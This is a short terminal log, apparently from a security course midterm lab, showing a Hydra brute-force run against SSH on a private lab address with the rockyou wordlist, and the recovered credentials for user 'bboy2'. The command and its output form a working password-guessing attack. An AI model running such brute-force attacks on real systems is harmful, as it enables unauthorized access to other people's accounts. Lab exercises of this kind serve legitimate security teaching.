 ┌──(kali㉿kali)-[~/Workspace/Midterm]
└─$ hydra -l bboy2 -P /usr/share/wordlists/rockyou.txt  192.168.236.138  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-18 08:42:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.236.138:22/
[22][ssh] host: 192.168.236.138   login: bboy2   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-18 08:42:47
┌──(kali㉿kali)-[~/Workspace/Midterm]
└─$